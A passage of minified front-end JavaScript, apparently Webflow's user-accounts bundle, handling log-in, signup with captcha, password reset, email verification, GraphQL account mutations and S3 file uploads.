s(){Array.prototype.slice.call(document.links).filter(e=>"/log-in"===e.getAttribute("href")).forEach(e=>{let t=window.location.search.match(/\?usredir=([^&]+)/g);t&&(e.href=e.href.concat(t[0]))})}let c=`form[${o.USYS_DATA_ATTRS.formType}="${o.USYS_FORM_TYPES.login}"]`,u=document.querySelector(`[${o.USYS_DATA_ATTRS.formError}]`),f=o.logInErrorStates[o.LOGIN_UI_ERROR_CODES.GENERAL_ERROR].copy,E=document.querySelector(`.${o.ERROR_MSG_CLASS}`),p=e=>{let t;return"UsysInvalidCredentials"===e?o.LOGIN_UI_ERROR_CODES.INVALID_EMAIL_OR_PASSWORD:o.LOGIN_UI_ERROR_CODES.GENERAL_ERROR};function T(){(function(){let e=document.querySelectorAll(c);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLFormElement)})().forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault();let t=e.currentTarget;if(!(t instanceof HTMLFormElement))return;let n=t.querySelector('input[type="submit"]'),a=(0,r.disableSubmit)(n);(0,r.hideElement)(u);let i=t.querySelector(`input[${o.USYS_DATA_ATTRS.inputType}="${o.USYS_INPUT_TYPES.email}"]`),d=t.querySelector(`input[${o.USYS_DATA_ATTRS.inputType}="${o.USYS_INPUT_TYPES.password}"]`);if(!(i instanceof HTMLInputElement)||!(d instanceof HTMLInputElement))return;let s=t.getAttribute(o.USYS_DATA_ATTRS.redirectUrl);m(i.value,d.value).then(()=>{(0,r.handleRedirect)(s)}).catch(e=>{if((0,r.resetSubmit)(n,a),u){let t=l.CombinedGraphQLErrors.is(e)?e.errors[0]:null,n=p(t&&"code"in t&&"string"==typeof t.code?t.code:"");(0,r.handleErrorNode)(E,u,n,o.ERROR_ATTRIBUTE_PREFIX.LOGIN,f)}})})})}function m(e,t){return r.userSystemsRequestClient.mutate({mutation:d.loginMutation,variables:{email:e,authPassword:t}})}},87021:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={asyncLogOutUser:function(){return f},handleLogInLogOutButton:function(){return u}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56897),o=n(7462),d=n(13197),l=`[${o.USYS_DATA_ATTRS.logout}]`;function s(){window.Webflow.env("preview")||(window.location="/log-in")}function c(e){e.preventDefault(),f().then(()=>{window.Webflow.location("/")})}function u(){(function(){let e=document.querySelectorAll(l);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLButtonElement)})().forEach(e=>{document.cookie.split(";").some(e=>e.indexOf(o.LOGGEDIN_COOKIE_NAME)>-1)?(e.innerHTML=e.getAttribute(o.USYS_DATA_ATTRS.logout)||"Log out",e.removeEventListener("click",s),e.addEventListener("click",c)):window.Webflow.env("design")||(e.innerHTML=e.getAttribute(o.USYS_DATA_ATTRS.login)||"Log in",e.removeEventListener("click",c),e.addEventListener("click",s))})}function f(){return r.userSystemsRequestClient.mutate({mutation:d.logoutMutation})}},13197:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={buildUpdateUsysUserDataMutation:function(){return l},cancelSubscriptionMutation:function(){return p},getUploadURLMutation:function(){return T},loginMutation:function(){return d},logoutMutation:function(){return c},resetPasswordMutation:function(){return u},signupMutation:function(){return s},updatePasswordMutation:function(){return f},verifyEmailMutation:function(){return E}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(28160))&&a.__esModule?a:{default:a},d=(0,o.default)`
  mutation UserLoginRequest($email: String!, $authPassword: String!) {
    usysCreateSession(email: $email, authPassword: $authPassword) {
      user {
        id
        email
        createdOn
        emailVerified
      }
    }
  }
`;function l(e){return(0,o.default)`
    mutation UpdateUsysUserData(
      $data: usys_update_user_data!
    ) {
      usysUpdateUserData(
        data: $data
    ) {
      data {
      ${e.map(e=>{let t=`${e.key}: ${e.type}(id: "${e.id}")`;return"option"===e.type?t+"{\n slug \n}":"fileRef"===e.type?t+"{\n id \n}":t}).join("\n")}
        }
      }
    }
  `}let s=(0,o.default)`
  mutation UserSignupRequest(
    $email: String!
    $name: String!
    $acceptPrivacy: Boolean
    $acceptCommunications: Boolean
    $authPassword: String!
    $inviteToken: String
    $captchaToken: String
    $redirectPath: String
    $data: usys_update_user_data
  ) {
    usysCreateUser(
      email: $email
      name: $name
      acceptPrivacy: $acceptPrivacy
      acceptCommunications: $acceptCommunications
      authPassword: $authPassword
      inviteToken: $inviteToken
      captchaToken: $captchaToken
      redirectPath: $redirectPath
      data: $data
    ) {
      user {
        id
        email
        name
        createdOn
        emailVerified
      }
    }
  }
`,c=(0,o.default)`
  mutation UserLogoutRequest {
    usysDestroySession {
      ok
    }
  }
`,u=(0,o.default)`
  mutation UserResetPasswordRequest($email: String!) {
    usysResetPassword(email: $email) {
      ok
    }
  }
`,f=(0,o.default)`
  mutation UserUpdatePasswordRequest($authPassword: String!, $token: String!) {
    usysUpdatePassword(authPassword: $authPassword, token: $token) {
      ok
    }
  }
`,E=(0,o.default)`
  mutation UserVerifyEmail($verifyToken: String!, $redirectPath: String) {
    usysVerifyEmail(verifyToken: $verifyToken, redirectPath: $redirectPath) {
      ok
    }
  }
`,p=(0,o.default)`
  mutation CancelSiteUserSubscription($subscriptionId: String!) {
    ecommerceCancelSubscriptionForSiteUser(subscriptionId: $subscriptionId) {
      ok
    }
  }
`,T=(0,o.default)`
  mutation getUploadURL($fieldId: String!, $filename: String!) {
    usysGetUploadURL(fieldId: $fieldId, filename: $filename) {
      presignedPOST {
        url
        fields {
          key
          value
        }
      }
      key
    }
  }
`},3671:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={buildGetLoggedInUserQuery:function(){return l},getFieldValidations:function(){return s},getUserSubscriptions:function(){return d}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(28160))&&a.__esModule?a:{default:a},d=(0,o.default)`
  query FetchSubscriptions {
    database {
      id
      userSubscriptions {
        _id
        productName
        variantPrice {
          string
          unit
          value
        }
        variantImage {
          url
          alt
        }
        status
        lastInvoiced
        periodEnd
        subCreatedOn
        canceledOn
        billingAddressAddressee
        billingAddressLine1
        billingAddressLine2
        billingAddressCity
        billingAddressState
        billingAddressPostalCode
        billingAddressCountry
        cardLast4
        cardExpiresMonth
        cardExpiresYear
      }
    }
  }
`;function l(e=[]){return(0,o.default)`
    query FetchUser {
        site {
          id
          siteUser {
            id
            createdOn
            ${e.length>0?`
            data {
              ${e.map(e=>{let t=`${e.key}: ${e.type}(id: "${e.id}")`;return"option"===e.type?t+"{\n slug \n}":"fileRef"===e.type?t+"{\n url \n \n id \n}":t}).join("\n")}
            }`:""}
        }
      }
    }
  `}let s=(0,o.default)`
  query GetFieldValidations {
    site {
      id
      usysFieldSchema {
        id
        required
        validations {
          minLength
          maxLength
          min
          max
          step
          extensions
          options {
            slug
            name
          }
        }
      }
    }
  }
`},85513:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={applyBindingsAndConditionalVisibility:function(){return I},applyUserAccountData:function(){return _}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=p(n(28929)),o=p(n(24738)),d=n(61649),l=n(86078),s=n(29197),c=n(10873),u=n(7462),f=n(62467),E=n(56897);function p(e){return e&&e.__esModule?e:{default:e}}let T=e=>"function"==typeof m[e]?m[e]:null,m={innerHTML:(e,t,n)=>{let a=null!=n?String(n):"";"innerHTML"===s.SHARED_ALLOWED_FIELD_TYPES.innerHTML[t]?e.innerHTML=a:"innerText"===s.SHARED_ALLOWED_FIELD_TYPES.innerHTML[t]&&(e.innerHTML=(0,r.default)(a)),e.innerHTML&&e.classList.remove("w-dyn-bind-empty")},src:(e,t,n)=>{n&&n.url&&e.setAttribute("src",n.url),e.classList.remove("w-dyn-bind-empty")}},y=(e,t,n)=>{n.forEach(n=>{Object.keys(n).forEach(a=>{let{dataPath:i,filter:r,timezone:l,type:s}=n[a],c=(0,o.default)(t,i),u=(0,d.transformers)(c,r,{timezone:l,collectionSlugMap:{},currencySettings:window.__WEBFLOW_CURRENCY_SETTINGS}),f=T(a);f&&f(e,s,u)})})};function I(e,t){if(e.hasAttribute(c.WF_BINDING_DATA_KEY)){let n=JSON.parse(decodeURIComponent(e.getAttribute(c.WF_BINDING_DATA_KEY)||""));n&&y(e,t,n)}if(e.hasAttribute(c.WF_CONDITION_DATA_KEY)){let n=JSON.parse(decodeURIComponent(e.getAttribute(c.WF_CONDITION_DATA_KEY)||""));n&&(0,l.applyConditionToNode)(e,t,n)}}function g(e){return e.classList.contains("w-file-upload")}function _(e,t){if(e.hasAttribute(u.USYS_DATA_ATTRS.field)){let n=e.getAttribute(u.USYS_DATA_ATTRS.field)||"",a=e.getAttribute(u.USYS_DATA_ATTRS.fieldType)||"";if("Option"===a){e.value=(0,o.default)(t,[`f_${n}`,"slug"],"");return}if("FileRef"===a)return void function(e,t){if(!t)return;(0,f.setUserFileKey)(e,t);let n=function e(t,n){return null===t.parentNode?null:n(t)?t:e(t.parentNode,n)}(e,g);if(null===n)return;let a=n.querySelector(".w-file-upload-default"),i=n.querySelector(".w-file-upload-success"),r=n.querySelector(".w-file-upload-error"),o=n.querySelector(".w-file-upload-uploading");(0,E.addHiddenClass)(a),(0,E.addHiddenClass)(r),(0,E.addHiddenClass)(o),(0,E.removeHiddenClass)(i)}(e,(0,o.default)(t,[`f_${n}`,"id"],""));let i=n&&n.includes(u.RESERVED_USER_PREFIX)?u.KEY_FROM_RESERVED_USER_FIELD[n]:`f_${n}`,r=(0,o.default)(t,[i],"");if("checkbox"===e.type&&!!r!==e.checked&&e.click)return void e.click();e.value=r}if(e.hasAttribute(u.USYS_DATA_ATTRS.inputType)){let n=e.getAttribute(u.USYS_DATA_ATTRS.inputType)||"",a=(0,o.default)(t,[n],"");a&&(e.value=a)}}},63245:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={asyncRequestResetPassword:function(){return T},handleResetPasswordForms:function(){return p}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56897),o=n(7462),d=n(13197),l=n(22805),s=`form[${o.USYS_DATA_ATTRS.formType}="${o.USYS_FORM_TYPES.resetPassword}"]`,c=document.querySelector(`[${o.USYS_DATA_ATTRS.formError}]`),u=o.resetPasswordErrorStates[o.RESET_PASSWORD_UI_ERROR_CODES.GENERAL_ERROR].copy,f=document.querySelector(`.${o.ERROR_MSG_CLASS}`),E=e=>o.RESET_PASSWORD_UI_ERROR_CODES.GENERAL_ERROR;function p(){(function(){let e=document.querySelectorAll(s);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLFormElement)})().forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault();let t=e.currentTarget,n=document.querySelector(`.${o.USYS_DOM_CLASS_NAMES.formSuccess}`);if(!(t instanceof HTMLFormElement))return;(0,r.hideElement)(c);let a=t.querySelector(`input[${o.USYS_DATA_ATTRS.inputType}="${o.USYS_INPUT_TYPES.email}"]`);a instanceof HTMLInputElement&&T(a.value).then(()=>{(0,r.hideElement)(t),(0,r.showAndFocusElement)(n)}).catch(e=>{if(c){let t=l.CombinedGraphQLErrors.is(e)?e.errors[0]:null,n=E(t&&"code"in t&&"string"==typeof t.code?t.code:"");(0,r.handleErrorNode)(f,c,n,o.ERROR_ATTRIBUTE_PREFIX.RESET_PASSWORD,u)}})})})}function T(e){return r.userSystemsRequestClient.mutate({mutation:d.resetPasswordMutation,variables:{email:e}})}},54284:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={asyncSignUpUser:function(){return E},handleSignUpForms:function(){return f}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56897),o=n(7462),d=n(13197),l=n(18457),s=n(88432),c=`form[${o.USYS_DATA_ATTRS.formType}="${o.USYS_FORM_TYPES.signup}"]`,u=document.querySelector(`.${o.USYS_DOM_CLASS_NAMES.formVerfication}`);function f(){let e=new URLSearchParams(window.location.search),t=e.get("inviteToken")||"",n=e.get("verifyToken")||"",a=document.querySelector(`[${o.USYS_DATA_ATTRS.formError}]`),i=null;(function(){let e=document.querySelectorAll(c);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLFormElement)})().forEach(f=>{let p=f.querySelector('input[type="submit"]'),T=e=>{let n=(0,r.disableSubmit)(p),i=(0,l.getCommonFields)(f),o=(0,l.getCustomFields)(f);(0,r.hideElement)(a),E((0,l.getFieldValueById)("email",i)||"",(0,l.getFieldValueById)("name",i)||"",(0,l.getFieldValueById)("password",i)||"",(0,l.getFieldValueById)("accept-privacy",i)||!1,(0,l.getFieldValueById)("accept-communications",i)||!1,o,t,e).then(()=>{t?window.location="/log-in":((0,r.hideElement)(f),(0,r.showAndFocusElement)(u))}).catch((0,r.userFormError)(f,a,"SIGNUP")).finally(()=>{(0,r.resetSubmit)(p,n)})},m=f.getAttribute("wf-captcha-site-key"),y=f.getAttribute("wf-captcha-mode");m&&y&&!i?(p.setAttribute("disabled","true"),(i=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(i),i.onload=()=>{f.addEventListener("submit",e=>{e.preventDefault(),(0,s.renderTurnstileCaptcha)(m,y,T)}),p.removeAttribute("disabled")}):f.addEventListener("submit",e=>{e.preventDefault(),T(null)}),t&&function(e){let t=document.querySelector(c);if(!(t instanceof HTMLFormElement))return;let n=t.querySelector(`input[${o.USYS_DATA_ATTRS.inputType}="${o.USYS_INPUT_TYPES.email}"]`);n instanceof HTMLInputElement&&(n.disabled=!0,n.classList.add("w-input-disabled"),n.value=e)}(e.get("email")||""),n&&function(e,t){var n;let a=document.querySelector(c);(0,r.hideElement)(a),(n=e,r.userSystemsRequestClient.mutate({mutation:d.verifyEmailMutation,variables:{verifyToken:n,redirectPath:(0,r.getRedirectPath)()}})).then(()=>{let e=document.querySelector(`.${o.USYS_DOM_CLASS_NAMES.formSuccess}`),t=document.querySelector(`[${o.USYS_DATA_ATTRS.redirectUrl}] a`),n=(0,r.getRedirectPath)();n&&t&&t.setAttribute("href",encodeURIComponent(n)),(0,r.showElement)(e),(0,r.handleRedirect)(t?.getAttribute("href")??"/",!0)}).catch(e=>{(0,r.showElement)(u),(0,r.userFormError)(a,t,"SIGNUP")(e)})}(n,a)})}function E(e,t="",n,a,i,o,s,c){let u={email:e,name:t,acceptPrivacy:a,acceptCommunications:i,authPassword:n,data:(0,l.getFieldsAsTypeKeys)(o),inviteToken:s||void 0,captchaToken:c||void 0,redirectPath:(0,r.getRedirectPath)()};return r.userSystemsRequestClient.mutate({mutation:d.signupMutation,variables:u})}},88432:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"renderTurnstileCaptcha",{enumerable:!0,get:function(){return a}});let n=()=>{let e=document.createElement("div");e.style.display="flex",e.style.position="fixed",e.style.top="0",e.style.left="0",e.style.width="100%",e.style.height="100%",e.style.background="rgba(255, 255, 255, 0.8)",e.style.justifyContent="center",e.style.alignItems="center",e.style.textAlign="center",e.style.zIndex="1000",e.style.opacity="0",e.style.transition="opacity 1s ease-in-out";let t=document.createElement("div");return e.appendChild(t),document.body.appendChild(e),setTimeout(()=>{e.style.opacity="1"},10),e},a=(e,t,a)=>{let i;"invisible"!==t&&(i=n());let r=document.createElement("div");i?i.appendChild(r):document.body.appendChild(r),turnstile.render(r,{sitekey:e,callback:function(e){return setTimeout(function(){i&&i.remove()},1e3),a(e)}})}},10104:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={asyncRequestUpdatePassword:function(){return T},handleUpdatePasswordForms:function(){return p}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56897),o=n(7462),d=n(13197),l=n(22805),s=`form[${o.USYS_DATA_ATTRS.formType}="${o.USYS_FORM_TYPES.updatePassword}"]`,c=document.querySelector(`[${o.USYS_DATA_ATTRS.formError}]`),u=o.updatePasswordErrorStates[o.UPDATE_PASSWORD_UI_ERROR_CODES.GENERAL_ERROR].copy,f=document.querySelector(`.${o.ERROR_MSG_CLASS}`),E=e=>{let t;return"UsysInvalidPassword"===e?o.UPDATE_PASSWORD_UI_ERROR_CODES.WEAK_PASSWORD:o.UPDATE_PASSWORD_UI_ERROR_CODES.GENERAL_ERROR};function p(){(function(){let e=document.querySelectorAll(s);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLFormElement)})().forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault();let t=e.currentTarget,n=document.querySelector(`.${o.USYS_DOM_CLASS_NAMES.formSuccess}`);if(!(t instanceof HTMLFormElement))return;let a=document.querySelector(`[${o.USYS_DATA_ATTRS.formError}]`);(0,r.hideElement)(a);let i=t.querySelector(`input[${o.USYS_DATA_ATTRS.inputType}="${o.USYS_INPUT_TYPES.password}"]`);if(!(i instanceof HTMLInputElement))return;let d=new URLSearchParams(window.location.search).get("token")||"";T(i.value,d).then(()=>{(0,r.hideElement)(t),(0,r.showAndFocusElement)(n)}).catch(e=>{if(c){let t=l.CombinedGraphQLErrors.is(e)?e.errors[0]:null,n=E(t&&"code"in t&&"string"==typeof t.code?t.code:"");(0,r.handleErrorNode)(f,c,n,o.ERROR_ATTRIBUTE_PREFIX.UPDATE_PASSWORD,u)}})})})}function T(e,t){return r.userSystemsRequestClient.mutate({mutation:d.updatePasswordMutation,variables:{authPassword:e,token:t}})}},65438:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleFields",{enumerable:!0,get:function(){return T}});let a=n(56897),i=n(3671),r=n(7462),o=n(62467),d=n(13197),l=n(22805),s={minLength:"minlength",maxLength:"maxlength",min:"min",max:"max",step:"step",extensions:"accept"},c={extensions:function(e){return e.join(",")}};function u(e){return String(e)}function f(e){return e.classList.contains("w-file-upload")}let E="wf-submit-button-value",p=e=>"EntityTooLarge"===e?r.SERVER_DATA_VALIDATION_ERRORS.MinSizeError:"EntityTooSmall"===e?r.SERVER_DATA_VALIDATION_ERRORS.MaxSizeError:e;function T(){document.querySelectorAll(`form[${r.USYS_DATA_ATTRS.formType}]`).forEach(e=>{let t=e.querySelectorAll(`input[${r.USYS_DATA_ATTRS.field}], select[${r.USYS_DATA_ATTRS.field}]`),n=e.querySelector('input[type="submit"]');if(n.setAttribute(E,n.value),t.length>0){a.userSystemsRequestClient.query({query:i.getFieldValidations}).then(e=>{let n=e.data.site.usysFieldSchema;if(n)for(let e=0;e<t.length;e++){let a=t[e];if(!a||!(a instanceof HTMLInputElement||a instanceof HTMLSelectElement)||"Bool"===a.getAttribute(r.USYS_DATA_ATTRS.fieldType))continue;let i=function(e,t){let n=e.getAttribute(r.USYS_DATA_ATTRS.field);if(!n)return null;for(let e=0;e<t.length;e++)if(t[e].id===n)return t[e];return null}(a,n);i&&function(e,t){let n=e.getAttribute(r.USYS_DATA_ATTRS.fieldType);r.NO_REQUIRED_ATTRIBUTE.includes(n)||null!=t.required&&(e.required=t.required),null!=t.validations&&Object.keys(t.validations).map(n=>{let a=t.validations[n];if("options"===n&&Array.isArray(a)&&e instanceof HTMLSelectElement&&a.forEach(t=>{if(t.slug&&t.name){let n=document.createElement("option");n.value=t.slug,n.innerHTML=t.name,e.appendChild(n)}}),null!==a&&s[n]){let t;t=c[n]?c[n]:u,e.setAttribute(s[n],t(a))}"maxLength"===n&&null===a&&e.removeAttribute("maxlength")})}(a,i)}}).catch(e=>{console.error(e)});let{disableSubmitButton:e,enableSubmitButton:T}={disableSubmitButton:function(){n&&(0,a.disableSubmit)(n)},enableSubmitButton:function(){n&&(n.removeAttribute("disabled"),n.setAttribute("value",n.getAttribute(E)||"Submit"))}},m={isUploading:!1};t.forEach(t=>{if("file"===t.getAttribute("type")){let s=function e(t,n){return null===t.parentNode?null:n(t)?t:e(t.parentNode,n)}(t,f),c=s.querySelector(".w-file-upload-default"),u=s.querySelector(".w-file-upload-success"),E=s.querySelector(".w-file-upload-error"),y=E.querySelector(".w-file-upload-error-msg"),I=s.querySelector(".w-file-upload-uploading"),g=s.querySelector(".w-file-upload-file-name"),_=s.querySelector(".w-file-remove-link"),O=s.querySelector(".w-file-upload-label");function n(e){g.innerHTML=e}function i(){n(""),(0,o.removeTempUserFileKey)(t),(0,a.addHiddenClass)(u),(0,a.addHiddenClass)(I),(0,a.addHiddenClass)(E),(0,a.removeHiddenClass)(c),O.focus()}let{deleteFile:b,cancelFile:R}={deleteFile:function(){(0,o.setUserFileKey)(t,"DELETE"),i()},cancelFile:i};_.addEventListener("click",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}if((0,o.getUserFileKey)(t))return void b();R()});let{showUploading:A,successUpload:S,errorUpload:N,changeFileNameText:v,disableSubmitButton:L,filesState:C}={showUploading:function(){(0,a.addHiddenClass)(c),(0,a.addHiddenClass)(E),(0,a.addHiddenClass)(u),(0,a.removeHiddenClass)(I),I.focus(),e()},successUpload:function(e){(0,a.addHiddenClass)(c),(0,a.addHiddenClass)(E),(0,a.addHiddenClass)(I),(0,a.removeHiddenClass)(u),u.focus(),T(),(0,o.setTempUserFileKey)(t,e)},errorUpload:function(e=r.SERVER_DATA_VALIDATION_ERRORS.DefaultError){let t=y.getAttribute(p(e).toLowerCase());(0,a.addHiddenClass)(u),(0,a.addHiddenClass)(I),(0,a.removeHiddenClass)(c),(0,a.removeHiddenClass)(E),t&&(y.innerHTML=t),E.focus(),T()},changeFileNameText:n,fileRemoveLink:_,filesState:m},h=t.getAttribute(r.USYS_DATA_ATTRS.field);t.addEventListener("change",function(e){if(C.isUploading)return;let t=e.target&&e.target.files&&e.target.files[0];if(!t)return;A(),v(t.name),C.isUploading=!0,C.isUploading||L();let n="";(function(e,{fieldId:t}){return a.userSystemsRequestClient.mutate({mutation:d.getUploadURLMutation,variables:{fieldId:t,filename:e.name}})})(t,{fieldId:h}).then(e=>{if(!e.data||!e.data.usysGetUploadURL||!e.data.usysGetUploadURL.presignedPOST)throw Error(e);let a=e.data.usysGetUploadURL.presignedPOST;n=e.data.usysGetUploadURL.key;let i={};return a.fields.forEach(e=>{let t=e.key,n=e.value;i[t]=n}),(0,o.uploadFileToS3)(a.url,i,t)}).then(()=>{S(n)}).catch(e=>{let t=r.SERVER_DATA_VALIDATION_ERRORS.DefaultError;if("string"==typeof e){let n=new window.DOMParser().parseFromString(e,"text/xml").getElementsByTagName("Code");n&&(t=n[0].innerHTML)}l.CombinedGraphQLErrors.is(e)&&e.errors[0]?.code==="UsysForbiddenFileExtension"&&(t=r.SERVER_DATA_VALIDATION_ERRORS.ExtensionsError),N(t)}).finally(()=>{C.isUploading=!1})})}})}let T="w-checkbox-input";document.querySelectorAll(`form[${r.USYS_DATA_ATTRS.formType}] input[type="checkbox"]:not(`+T+")").forEach(e=>{e.addEventListener("change",function(e){(function(e,t){let n=[];return null===e.target.parentNode||[].slice.call(e.target.parentNode.children).forEach(e=>{t(e)&&n.push(e)}),n})(e,e=>e.classList.contains(T)).forEach(e=>{e.classList.toggle("w--redirected-checked")})})})})}},56897:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={addHiddenClass:function(){return s},disableSubmit:function(){return y},getDomParser:function(){return p},getErrorAttrName:function(){return T},getRedirectPath:function(){return g},getSignupErrorCode:function(){return L},handleErrorNode:function(){return m},handleRedirect:function(){return b},hideElement:function(){return E},redirectWithUsrdir:function(){return _},removeHiddenClass:function(){return c},resetSubmit:function(){return I},showAndFocusElement:function(){return f},showElement:function(){return u},userFormError:function(){return v},userSystemsRequestClient:function(){return l}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(25195),o=n(7462),d=n(22805),l=(0,r.createApolloClient)({path:"/.wf_graphql/usys/apollo",useCsrf:!0,retryConfig:{maxAttempts:5}});function s(e){e&&e.classList.add("w-hidden")}function c(e){e&&e.classList.remove("w-hidden")}function u(e){e&&(e.style.display="block")}function f(e){e&&(e.style.display="block",e.focus())}function E(e){e&&(e.style.display="none")}function p(){let e=new window.DOMParser;return{getHtmlFromString(t){let n=decodeURIComponent(t),a=e.parseFromString(n,"text/html");return a&&a.body&&a.body.firstChild?a.body.firstChild:null}}}let T=(e,t)=>{let n=t.replace("_","-").toLowerCase();return`${e}-${n}-error`},m=(e,t,n,a,i)=>{let r=T(a,n),o=e&&e.getAttribute(r);e.setAttribute("aria-live","assertive"),e.textContent=o||i,u(t)};function y(e){if(!e)return"";e.setAttribute("disabled","true");let t=e.getAttribute("value"),n=e.getAttribute("data-wait");return n&&e.setAttribute("value",n),t??""}function I(e,t){e&&(e.removeAttribute("disabled"),e.setAttribute("value",t))}function g(){let e=window.location.search.match(/[?|&]usredir=([^@&?=]+)/g);if(e)return decodeURIComponent(e[0].substring(9))}function _(e){let t,n=g();t=n?n[0].substring(9):encodeURIComponent(window.location.pathname),window.location=e+`?usredir=${t}`}function O(e){return/\/|\.|\@/g.test(e[0])?e.substring(1):e}function b(e,t=!1){let n=g(),a=n?`${window.location.origin}/${O(n)}`:e?`${window.location.origin}/${O(e)}`:void 0;if(a)return t?setTimeout(()=>window.Webflow.location(a),3e3):window.Webflow.location(a)}let R=[".w-file-upload-error"],A=(e,t,n)=>{for(let a=0;a<t.length;++a){let i=t[a].getAttribute(n);if(i)return t[a].innerHTML=i,c(e),!0}},S=(e,t)=>{let n=[];R.forEach(t=>{let a=e.querySelectorAll(t);for(let e=0;e<a.length;++e)n.push(a[e])}),n.forEach(e=>{for(let n=0;n<t.length;++n){let a=t[n],i=a.name,r=a.fieldId,d=e.querySelectorAll("["+o.USYS_DATA_ATTRS.field+'="'+r+'"]');if(d&&A(e,d,i))break}})},N=o.signUpErrorStates[o.SIGNUP_UI_ERROR_CODES.GENERAL_ERROR].copy,v=(e,t,n)=>a=>{if(null===t||null===e)return;let i=t.querySelector(`.${o.ERROR_MSG_CLASS}`),r=d.CombinedGraphQLErrors.is(a)?a.errors[0]:null,l=r&&"failedValidations"in r?r.failedValidations:null;l&&S(e,l),m(i,t,L(r&&"code"in r&&"string"==typeof r.code?r.code:""),o.ERROR_ATTRIBUTE_PREFIX[n],N)},L=e=>{let t;switch(e){case"UsysInvalidUserData":t=o.SIGNUP_UI_ERROR_CODES.VALIDATION_FAILED;break;case"UsysUnauthorizedEmail":t=o.SIGNUP_UI_ERROR_CODES.NOT_ALLOWED;break;case"UsysMustUseInvitation":t=o.SIGNUP_UI_ERROR_CODES.USE_INVITE_EMAIL;break;case"UsysDuplicateEmail":t=o.SIGNUP_UI_ERROR_CODES.EMAIL_ALREADY_EXIST;break;case"UsysInvalidEmail":t=o.SIGNUP_UI_ERROR_CODES.INVALID_EMAIL;break;case"UsysInvalidPassword":t=o.SIGNUP_UI_ERROR_CODES.INVALID_PASSWORD;break;case"UsysInvalidToken":t=o.SIGNUP_UI_ERROR_CODES.NOT_VERIFIED;break;case"UsysExpiredToken":t=o.SIGNUP_UI_ERROR_CODES.EXPIRED_TOKEN;break;default:t=o.SIGNUP_UI_ERROR_CODES.GENERAL_ERROR}return t}},62467:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={appendUserInputClasses:function(){return o},getTempUserFileKey:function(){return u},getUserFileKey:function(){return s},parseWfUsysVariant:function(){return d},removeTempUserFileKey:function(){return E},setTempUserFileKey:function(){return f},setUserFileKey:function(){return c},uploadFileToS3:function(){return l}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(7462),o=(e,t)=>{let n=t.push("w-input");return e.getIn(["data","attr","disabled"])?n.push("w-input-disabled"):n},d=e=>{if(!e)return[];let t=[];for(let n of e.split(","))if(r.USER_ACCESS_META_OPTIONS.includes(n)&&!t.includes(n))t.push(n);else{console.error("UnexpectedWfUsysVariant: Renderer received unexpected wf-usys-variant"),t=[];break}return t};function l(e,t,n){return new Promise((a,i)=>{let r=new FormData;Object.entries(t).forEach(([e,t])=>{r.append(e,t)}),r.append("file",n),fetch(e,{method:"POST",body:r}).then(e=>{if(!e.ok)return e.text();a()}).then(e=>{i(e)})})}let s=e=>e.getAttribute(r.USYS_DATA_ATTRS.fileUploadKey),c=(e,t)=>{e.setAttribute(r.USYS_DATA_ATTRS.fileUploadKey,t)},u=e=>e.getAttribute(r.USYS_DATA_ATTRS.unsavedFileUploadKey),f=(e,t)=>{e.setAttribute(r.USYS_DATA_ATTRS.unsavedFileUploadKey,t)},E=e=>{e.removeAttribute(r.USYS_DATA_ATTRS.unsavedFileUploadKey)}},43742:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={apolloNetworkIdleEmitter:function(){return s},apolloNetworkIdleTrackingLink:function(){return c}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(22805),o=n(34043),d=0,l=new Set,s={subscribe:e=>(l.add(e),()=>{l.delete(e)})},c=new r.ApolloLink((e,t)=>(d++,t(e).pipe((0,o.finalize)(()=>{0===(d=Math.max(0,d-1))&&function(){for(let e of l)e()}()}))))},99866:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={buildApolloClientUri:function(){return f},createApolloClient:function(){return u}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(22805),o=n(48234),d=n(16882),l=n(34043),s=n(22393),c=n(21650),u=({origin:e="",path:t,publicationId:n,previewKey:a,projectKey:i,ssrMode:u=!1,credentials:E="same-origin",headers:p={},useCsrf:T=!1,retryConfig:m,onError:y,disableBatching:I=!1,customLinks:g=[]})=>{let 